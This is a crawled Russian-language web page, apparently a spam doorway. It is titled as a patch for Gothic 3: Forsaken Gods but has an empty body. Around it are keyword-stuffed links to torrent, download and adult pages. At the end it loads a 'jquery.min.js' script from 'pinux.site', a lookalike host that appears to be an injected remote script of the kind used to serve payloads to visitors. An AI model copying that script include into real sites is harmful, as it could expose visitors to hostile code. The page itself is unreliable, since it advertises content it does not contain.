

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ohjeeshala.hmobius.com/y6j72-patch-dlya-gotiki-3-otvergnutye-bogi.html
body_size: 1842
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Патч для готики 3 отвергнутые боги - ohjeeshala.hmobius.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ohjeeshala.hmobius.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Патч для готики 3 отвергнутые боги</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="y6j72-skachat-anthrax-among-the-living-torrent.html">Скачать anthrax among the living торрент</a></li>
                                <li><a href="y6j72-torrent-borodach-3-seriya.html">Торрент бородач 3 серия</a></li>
                                <li><a href="y6j72-yandeks-radio-skachat-na-pk.html">Яндекс радио скачать на пк</a></li>
                                <li><a href="y6j72-kontr-skachat-besplatno-na-kompyuter.html">Контр скачать бесплатно на компьютер</a></li>
                                <li><a href="y6j72-gorodskoy-spravochnik-telefonov-almaty.html">Городской справочник телефонов алматы</a></li>
                                <li><a href="y6j72-eklektika-v-arhitekture-rossii-19-veka-prezentaciya.html">Эклектика в архитектуре россии 19 века презентация</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="y6j72-gete-institut-samara-raspisanie-ekzamenov.html">Гете институт самара расписание экзаменов</a></li>
                                            <li><a href="y6j72-voennaya-narodnaya-pesnya-tekst.html">Военная народная песня текст</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="y6j72-zrelye-domashnee-russkie.html">Зрелые домашнее русские</a></li>
                                            <li><a href="y6j72-raspisanie-elektrichek-po-stancii-vishnevoe.html">Расписание электричек по станции вишневое</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="y6j72-skachat-igry-besplatno-po-torrentam.html">Скачать игры бесплатно по торрентам</a></li>
                                            <li><a href="y6j72-minusy-prisoedineniya-kazahstana-k-rossii.html">Минусы присоединения казахстана к россии</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="y6j72-shahmaty-lego.html">Шахматы лего</a></li>
                                            <li><a href="y6j72-mts-982t-proshivki.html">Мтс 982t прошивки</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
